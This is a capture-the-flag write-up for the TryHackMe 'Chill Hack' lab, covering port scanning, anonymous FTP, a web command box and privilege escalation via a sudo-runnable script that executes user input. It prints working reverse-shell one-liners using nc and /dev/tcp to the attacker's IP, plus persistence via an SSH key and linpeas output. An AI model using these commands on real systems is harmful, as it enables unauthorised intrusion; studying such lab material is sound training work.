TryHackMe: Chill Hack https://tryhackme.com/room/chillhack
Enumeration
Lets fireup rust scan
$ rustscan -a chill -- -sC -sV -A -oA chill -v
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/tj/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.128.82:22
Open 10.10.128.82:21
Open 10.10.128.82:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-25 19:19 GMT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 19:19
Completed NSE at 19:19, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 19:19
Completed NSE at 19:19, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 19:19
Completed NSE at 19:19, 0.00s elapsed
Initiating Ping Scan at 19:19
Scanning 10.10.128.82 [2 ports]
Completed Ping Scan at 19:19, 0.03s elapsed (1 total hosts)
Initiating Connect Scan at 19:19
Scanning chill (10.10.128.82) [3 ports]
Discovered open port 80/tcp on 10.10.128.82
Discovered open port 22/tcp on 10.10.128.82
Discovered open port 21/tcp on 10.10.128.82
Completed Connect Scan at 19:19, 0.03s elapsed (3 total ports)
Initiating Service scan at 19:19
Scanning 3 services on chill (10.10.128.82)
Completed Service scan at 19:19, 6.12s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.128.82.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 19:19
NSE: [ftp-bounce 10.10.128.82:21] PORT response: 500 Illegal PORT command.
Completed NSE at 19:19, 1.20s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 19:19
Completed NSE at 19:19, 0.23s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 19:19
Completed NSE at 19:19, 0.00s elapsed
Nmap scan report for chill (10.10.128.82)
Host is up, received syn-ack (0.031s latency).
Scanned at 2020-11-25 19:19:04 GMT for 7s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 1001 1001 90 Oct 03 04:33 note.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.5.198
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 09:f9:5d:b9:18:d0:b2:3a:82:2d:6e:76:8c:c2:01:44 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDcxgJ3GDCJNTr2pG/lKpGexQ+zhCKUcUL0hjhsy6TLZsUE89P0ZmOoQrLQojvJD0RpfkUkDfd7ut4//Q0Gqzhbiak3AIOqEHVBIVcoINja1TIVq2v3mB6K2f+sZZXgYcpSQriwN+mKgIfrKYyoG7iLWZs92jsUEZVj7sHteOq9UNnyRN4+4FvDhI/8QoOQ19IMszrbpxQV3GQK44xyb9Fhf/Enzz6cSC4D9DHx+/Y1Ky+AFf0A9EIHk+FhU0nuxBdA3ceSTyu8ohV/ltE2SalQXROO70LMoCd5CQDx4o1JGYzny2SHWdKsOUUAkxkEIeEVXqa2pehJwqs0IEuC04sv
| 256 1b:cf:3a:49:8b:1b:20:b0:2c:6a:a5:51:a8:8f:1e:62 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFetPKgbta+pfgqdGTnzyD76mw/9vbSq3DqgpxPVGYlTKc5MI9PmPtkZ8SmvNvtoOp0uzqsfe71S47TXIIiQNxQ=
| 256 30:05:cc:52:c6:6f:65:04:86:0f:72:41:c8:a4:39:cf (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKHq62Lw0h1xzNV41zO3BsfpOiBI3uy0XHtt6TOMHBhZ
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 7EEEA719D1DF55D478C68D9886707F17
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Game Info
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 19:19
Completed NSE at 19:19, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 19:19
Completed NSE at 19:19, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 19:19
Completed NSE at 19:19, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.62 seconds
22 - SSH
We do not have a username/password yet so we will put this on the back burner
21 - FTP
Anonymous FTP is enabled
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 1001 1001 90 Oct 03 04:33 note.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.5.198
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
So lets have a look around :)
$ ftp chill
Connected to chill.
220 (vsFTPd 3.0.3)
Name (chill:tj): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 115 4096 Oct 03 04:33 .
drwxr-xr-x 2 0 115 4096 Oct 03 04:33 ..
-rw-r--r-- 1 1001 1001 90 Oct 03 04:33 note.txt
226 Directory send OK.
ftp>
We have a note.txt so download it and have a look inside
ftp> get note.txt
local: note.txt remote: note.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note.txt (90 bytes).
226 Transfer complete.
90 bytes received in 0.00 secs (33.3931 kB/s)
ftp> exit
221 Goodbye.
$ cat note.txt
Anurodh told me that there is some filtering on strings being put in the command -- Apaar
hmmm, so we have some filtering on strings, when we look at HTTP on port 80 we need to keep this in mind.
80 - HTTP
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 7EEEA719D1DF55D478C68D9886707F17
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Game Info
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Let's take a quick look at the webpage

Nothing that interesting in the source of the webpage so lets have a click around.
Foothold
Looking around the webpage nothing really jumps out. Login/Register is not functional and neither is search...
Testing the contact form we get a POST request so this actually looks like it is working.... can we do anything here? Lets fire up burp and capture the request.
POST /contact.html HTTP/1.1
Host: chill
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 20
Origin: http://chill
Connection: close
Referer: http://chill/contact.html
email=email%40me.com
Hmmmm, only the email address is being sent ..... anyway lets have a look if we can do anything....
Playing around with the contact form didnt get me anywhere but running nikto I found a secert directory
$ nikto -url http://chill
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.128.82
+ Target Hostname: chill
+ Target Port: 80
+ Start Time: 2020-11-25 19:34:40 (GMT0)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /, inode: 8970, size: 56d7e303a7e80, mtime: gzip
+ Allowed HTTP Methods: GET, POST, OPTIONS, HEAD
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3092: /secret/: This might be interesting...
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7681 requests: 0 error(s) and 13 item(s) reported on remote host
+ End Time: 2020-11-25 19:40:22 (GMT0) (342 seconds)
---------------------------------------------------------------------------

Looks like we have command box :) Let try our usual reverse shell
mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.5.198 4444 >/tmp/f
Success!!!
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.5.198] from (UNKNOWN) [10.10.128.82] 42186
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ ls /usr/bin/py*
/usr/bin/py3clean
/usr/bin/py3compile
/usr/bin/py3versions
/usr/bin/pydoc3
/usr/bin/pydoc3.6
/usr/bin/pygettext3
/usr/bin/pygettext3.6
/usr/bin/pyhtmlizer3
/usr/bin/pyjwt3
/usr/bin/python3
/usr/bin/python3-jsondiff
/usr/bin/python3-jsonpatch
/usr/bin/python3-jsonpointer
/usr/bin/python3-jsonschema
/usr/bin/python3.6
/usr/bin/python3.6m
/usr/bin/python3m
$ /usr/bin/python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html/secret$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/var/www/html/secret$ ^Z
[1]+ Stopped nc -lvnp 4444
$ stty raw -echo; fg
nc -lvnp 4444
www-data@ubuntu:/var/www/html/secret$
www-data@ubuntu:/var/www/html/secret$
User Flag
Looking around /home we have 2 directories we can not get into and 1 we can
www-data@ubuntu:/var/www/html/secret$ ls /home/a
anurodh/ apaar/ aurick/
www-data@ubuntu:/var/www/html/secret$ ls /home/anurodh/
ls: cannot open directory '/home/anurodh/': Permission denied
www-data@ubuntu:/var/www/html/secret$ ls /home/apaar/
.bash_history .bashrc .gnupg/ .profile .viminfo
.bash_logout .cache/ .helpline.sh .ssh/ local.txt
www-data@ubuntu:/var/www/html/secret$ ls /home/aurick/
ls: cannot open directory '/home/aurick/': Permission denied
www-data@ubuntu:/var/www/html/secret$
Lets take a look at local.txt
$ cat /home/apaar/local.txt
cat: /home/apaar/local.txt: Permission denied
or not :( Ok, lets check if we can run sudo
www-data@ubuntu:/var/www/html/secret$ sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(apaar : ALL) NOPASSWD: /home/apaar/.helpline.sh
Ok, so we can run helpline.sh with out a password as apaar.. lets take a look at it
$ ls -l /home/apaar/.helpline.sh && cat /home/apaar/.helpline.sh
-rwxrwxr-x 1 apaar apaar 286 Oct 4 14:11 /home/apaar/.helpline.sh
#!/bin/bash
echo
echo "Welcome to helpdesk. Feel free to talk to anyone at any time!"
echo
read -p "Enter the person whom you want to talk with: " person
read -p "Hello user! I am $person, Please enter your message: " msg
$msg 2>/dev/null
echo "Thank you for your precious time!"
Ok, so it asks for a name and message, looking at it person is thrown away bit $msg is run as a command and redirected to /dev/null .... this looks promising..
www-data@ubuntu:/tmp$ sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: m
Hello user! I am m, Please enter your message: /bin/bash /tmp/shell.sh
Boom, we are in
$ nc -lvnp 4455
listening on [any] 4455 ...
connect to [10.9.5.198] from (UNKNOWN) [10.10.128.82] 54036
apaar@ubuntu:/tmp$
apaar@ubuntu:/tmp$ cd /home ap
cd /home/apaar/
apaar@ubuntu:~$ ls
ls
local.txt
apaar@ubuntu:~$ cat local.txt
cat local.txt
{USER-FLAG: [REDACTED]}
Priv Esc
Ok, again we run that the script with sudo but as we do not have the password for apaar we can not run sudo
apaar@ubuntu:~$ sudo -l
Matching Defaults entries for apaar on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User apaar may run the following commands on ubuntu:
(apaar : ALL) NOPASSWD: /home/apaar/.helpline.sh
apaar@ubuntu:~$ id
uid=1001(apaar) gid=1001(apaar) groups=1001(apaar)
apaar@ubuntu:~$ ls -l /home/apaar/.helpline.sh
-rwxrwxr-x 1 apaar apaar 286 Oct 4 14:11 /home/apaar/.helpline.sh
apaar@ubuntu:~$ vi /home/apaar/.helpline.sh
apaar@ubuntu:~$ sudo /home/apaar/.helpline.sh
[sudo] password for apaar:
Sorry, try again.
[sudo] password for apaar:
sudo: 1 incorrect password attempt
Ok, lets drop our ssh public key in authorized_keys incase we need to get back in. Now lets grab linpeas.sh and look for a privesc ...
apaar@ubuntu:~$ sh linpeas.sh | tee log
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
linpeas v2.5.6 by carlospolop
ADVISORY: linpeas should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 99% a PE vector
RED: You must take a look at it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMangeta: Your username
====================================( Basic information )=====================================
OS: Linux version 4.15.0-118-generic (buildd@lgw01-amd64-039) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020
User & Groups: uid=1001(apaar) gid=1001(apaar) groups=1001(apaar)
Hostname: ubuntu
Writable folder: /dev/shm
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/nc is available for network discover & port scanning (linpeas can discover hosts and scan ports, learn more with -h)
Caching directories . . . . . . . . . . . . . . . . . . . . DONE
====================================( System Information )====================================
[+] Operative system
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#kernel-exploits
Linux version 4.15.0-118-generic (buildd@lgw01-amd64-039) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020
Distributor ID: Ubuntu
Description: Ubuntu 18.04.5 LTS
Release: 18.04
Codename: bionic
[+] Sudo version
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version
Sudo version 1.8.21p2
[+] PATH
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#usdpath
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
New path exported: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
[+] Date
Wed Nov 25 20:08:05 UTC 2020
[+] System stats
Filesystem Size Used Avail Use% Mounted on
udev 965M 0 965M 0% /dev
tmpfs 200M 640K 199M 1% /run
/dev/mapper/ubuntu--vg-ubuntu--lv 19G 4.7G 13G 27% /
tmpfs 996M 0 996M 0% /dev/shm
tmpfs 5.0M 0 5.0M 0% /run/lock
tmpfs 996M 0 996M 0% /sys/fs/cgroup
/dev/xvda2 976M 77M 832M 9% /boot
tmpfs 200M 0 200M 0% /run/user/1001
total used free shared buff/cache available
Mem: 2038988 381096 904892 2200 753000 1488012
Swap: 0 0 0
[+] Environment
[i] Any private information inside environment variables?
LESSOPEN=| /usr/bin/lesspipe %s
HISTFILESIZE=0
MAIL=/var/mail/apaar
USER=apaar
SSH_CLIENT=10.9.5.198 44708 22
SHLVL=1
HOME=/home/apaar
SSH_TTY=/dev/pts/2
LOGNAME=apaar
_=/bin/sh
XDG_SESSION_ID=2
TERM=xterm-256color
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
XDG_RUNTIME_DIR=/run/user/1001
LANG=en_US.UTF-8
HISTSIZE=0
SHELL=/bin/bash
LESSCLOSE=/usr/bin/lesspipe %s %s
SSH_CONNECTION=10.9.5.198 44708 10.10.128.82 22
XDG_DATA_DIRS=/usr/local/share:/usr/share:/var/lib/snapd/desktop
HISTFILE=/dev/null
[+] Looking for Signature verification failed in dmseg
Not Found
[+] selinux enabled? .............. sestatus Not Found
[+] Printer? ...................... lpstat Not Found
[+] Is this a container? .......... No
[+] Is ASLR enabled? .............. Yes
=========================================( Devices )==========================================
[+] Any sd* disk in /dev? (limit 20)
[+] Unmounted file-system?
[i] Check if you can mount umounted devices
/dev/disk/by-id/dm-uuid-LVM-UvW9VThk4wInNNaOv0mExXKp2FJf7WIBVWe6weapEmKRPpjfhzMYYLC0O4gGeoPs / ext4 defaults 0 0
/dev/disk/by-uuid/1e4eecdf-0441-42c4-beb5-eac62c8eb3c4 /boot ext4 defaults 0 0
====================================( Available Software )====================================
[+] Useful software
/bin/nc
/bin/netcat
/usr/bin/wget
/usr/bin/curl
/bin/ping
/usr/bin/base64
/usr/bin/python3
/usr/bin/python3.6
/usr/bin/perl
/usr/bin/php
/usr/bin/sudo
/usr/bin/docker
[+] Installed Compiler
/usr/share/gcc-8
================================( Processes, Cron, Services, Timers & Sockets )================================
[+] Cleaned processes
[i] Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
apaar 1953 0.0 0.0 9920 1196 pts/0 S 20:01 0:00 /bin/bash /home/apaar/.helpline.sh
apaar 1954 0.0 0.0 9920 1136 pts/0 S 20:01 0:00 /bin/bash /tmp/shell.sh
apaar 1955 0.0 0.0 9920 1164 pts/0 S 20:01 0:00 /bin/bash -c bash -i >& /dev/tcp/10.9.5.198/4455 0>&1
apaar 1956 0.0 0.2 19728 4740 pts/0 S 20:01 0:00 bash -i
apaar 1970 0.0 0.4 37288 9316 pts/0 S+ 20:03 0:00 python3 -c import pty;pty.spawn("/bin/bash")
apaar 1971 0.0 0.2 19732 4760 pts/1 Ss+ 20:03 0:00 /bin/bash
apaar 2017 0.0 0.3 76688 7720 ? Ss 20:06 0:00 /lib/systemd/systemd --user
apaar 2019 0.0 0.1 193804 2516 ? S 20:06 0:00 (sd-pam)
apaar 2167 0.0 0.2 108104 4208 ? S 20:06 0:00 sshd: apaar@pts/2
apaar 2172 0.0 0.2 21460 5396 pts/2 Ss 20:06 0:00 -bash
apaar 2198 0.0 0.1 4968 2184 pts/2 S+ 20:07 0:00 sh linpeas.sh
apaar 2199 0.0 0.0 6180 796 pts/2 S+ 20:07 0:00 tee log
apaar 2678 0.0 0.1 38372 3728 pts/2 R+ 20:08 0:00 ps aux
apaar 2680 0.0 0.0 14712 1012 pts/2 S+ 20:08 0:00 sort
daemon 917 0.0 0.1 28332 2468 ? Ss 19:17 0:00 /usr/sbin/atd -f
message+ 866 0.0 0.2 50056 4544 ? Ss 19:17 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
mysql 1088 0.0 8.6 1162008 177072 ? Sl 19:17 0:01 /usr/sbin/mysqld --daemonize --pid-file=/run/mysqld/mysqld.pid
root 1 0.1 0.4 159824 9072 ? Ss 19:17 0:03 /sbin/init auto automatic-ubiquity noprompt
root 1017 0.0 0.8 333740 17032 ? Ss 19:17 0:00 /usr/sbin/apache2 -k start
root 1152 0.0 3.9 754444 80912 ? Ssl 19:17 0:00 /usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sock
root 1952 0.0 0.1 60576 3804 pts/0 S 20:01 0:00 sudo -u apaar /home/apaar/.helpline.sh
root 2091 0.5 1.3 171488 26816 ? Sl 20:06 0:00 /usr/bin/python3 /usr/lib/ubuntu-release-upgrader/check-new-release -q
root 406 0.0 0.6 94888 13520 ? S<s 19:17 0:00 /lib/systemd/systemd-journald
root 429 0.0 0.0 105904 1836 ? Ss 19:17 0:00 /sbin/lvmetad -f
root 436 0.0 0.2 46980 5904 ? Ss 19:17 0:00 /lib/systemd/systemd-udevd
root 907 0.0 0.2 70612 6040 ? Ss 19:17 0:00 /lib/systemd/systemd-logind
root 923 0.0 0.3 286244 6948 ? Ssl 19:17 0:00 /usr/lib/accountsservice/accounts-daemon
root 929 0.0 0.8 169096 17260 ? Ssl 19:17 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 931 0.0 1.3 654568 27148 ? Ssl 19:17 0:00 /usr/bin/amazon-ssm-agent
root 937 0.0 0.1 30028 3176 ? Ss 19:17 0:00 /usr/sbin/cron -f
root 941 0.0 0.0 613228 1744 ? Ssl 19:17 0:00 /usr/bin/lxcfs /var/lib/lxcfs/
root 951 0.0 0.1 29148 2932 ? Ss 19:17 0:00 /usr/sbin/vsftpd /etc/vsftpd.conf
root 953 0.1 2.2 764292 46196 ? Ssl 19:17 0:03 /usr/bin/containerd
root 961 0.0 0.9 185948 20024 ? Ssl 19:17 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
root 969 0.0 0.3 291452 7284 ? Ssl 19:17 0:00 /usr/lib/policykit-1/polkitd --no-debug
root 970 0.0 0.1 14664 2344 ttyS0 Ss+ 19:17 0:01 /sbin/agetty -o -p -- \u --keep-baud 115200,38400,9600 ttyS0 vt220
root 982 0.0 0.0 14888 1984 tty1 Ss+ 19:17 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 998 0.0 0.3 72304 6564 ? Ss 19:17 0:00 /usr/sbin/sshd -D
syslog 947 0.0 0.2 263036 4480 ? Ssl 19:17 0:00 /usr/sbin/rsyslogd -n
systemd+ 629 0.0 0.1 141956 3396 ? Ssl 19:17 0:00 /lib/systemd/systemd-timesyncd
systemd+ 747 0.0 0.2 80080 5280 ? Ss 19:17 0:00 /lib/systemd/systemd-networkd
systemd+ 764 0.0 0.2 70792 5364 ? Ss 19:17 0:00 /lib/systemd/systemd-resolved
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
www-data 1038 0.0 0.5 338564 11872 ? S 19:17 0:00 /usr/sbin/apache2 -k start
www-data 1039 0.0 0.5 338360 10592 ? S 19:17 0:00 /usr/sbin/apache2 -k start
www-data 1040 0.0 0.5 338360 10632 ? S 19:17 0:00 /usr/sbin/apache2 -k start
www-data 1042 0.0 0.5 338368 10664 ? S 19:17 0:00 /usr/sbin/apache2 -k start
www-data 1046 0.0 0.5 338384 10684 ? S 19:17 0:00 /usr/sbin/apache2 -k start
www-data 1689 0.0 0.5 338360 10656 ? S 19:19 0:00 /usr/sbin/apache2 -k start
www-data 1725 0.0 0.5 338352 10584 ? S 19:25 0:00 /usr/sbin/apache2 -k start
www-data 1726 0.0 0.6 338568 13008 ? S 19:25 0:00 /usr/sbin/apache2 -k start
www-data 1727 0.0 0.7 338576 14576 ? S 19:25 0:00 /usr/sbin/apache2 -k start
www-data 1728 0.0 0.6 338584 14160 ? S 19:25 0:00 /usr/sbin/apache2 -k start
www-data 1838 0.0 0.0 4628 776 ? S 19:49 0:00 sh -c mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.5.198 4444 >/tmp/f
www-data 1840 0.0 0.0 4672 820 ? S 19:49 0:00 cat /tmp/f
www-data 1841 0.0 0.0 4628 816 ? S 19:49 0:00 /bin/sh -i
www-data 1842 0.0 0.1 15716 2164 ? S 19:49 0:00 nc 10.9.5.198 4444
www-data 1844 0.0 0.4 37292 9412 ? S 19:50 0:00 /usr/bin/python3 -c import pty;pty.spawn("/bin/bash")
www-data 1845 0.0 0.1 18616 3496 pts/0 Ss 19:50 0:00 /bin/bash
[+] Binary processes permissions
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
1.1M -rwxr-xr-x 1 root root 1.1M Jun 6 2019 /bin/bash
0 lrwxrwxrwx 1 root root 4 Aug 6 22:35 /bin/sh -> dash
1.6M -rwxr-xr-x 1 root root 1.6M Jul 8 18:59 /lib/systemd/systemd
128K -rwxr-xr-x 1 root root 127K Jul 8 18:59 /lib/systemd/systemd-journald
216K -rwxr-xr-x 1 root root 215K Jul 8 18:59 /lib/systemd/systemd-logind
1.6M -rwxr-xr-x 1 root root 1.6M Jul 8 18:59 /lib/systemd/systemd-networkd
372K -rwxr-xr-x 1 root root 371K Jul 8 18:59 /lib/systemd/systemd-resolved
40K -rwxr-xr-x 1 root root 39K Jul 8 18:59 /lib/systemd/systemd-timesyncd
572K -rwxr-xr-x 1 root root 571K Jul 8 18:59 /lib/systemd/systemd-udevd
56K -rwxr-xr-x 1 root root 56K Sep 16 18:43 /sbin/agetty
0 lrwxrwxrwx 1 root root 20 Jul 8 18:59 /sbin/init -> /lib/systemd/systemd
84K -rwxr-xr-x 1 root root 83K Jan 23 2020 /sbin/lvmetad
30M -rwxr-xr-x 1 root root 30M Aug 11 00:34 /usr/bin/amazon-ssm-agent
51M -rwxr-xr-x 1 root root 51M Sep 9 15:40 /usr/bin/containerd
232K -rwxr-xr-x 1 root root 232K Jun 11 18:25 /usr/bin/dbus-daemon
98M -rwxr-xr-x 1 root root 98M Sep 16 17:01 /usr/bin/dockerd
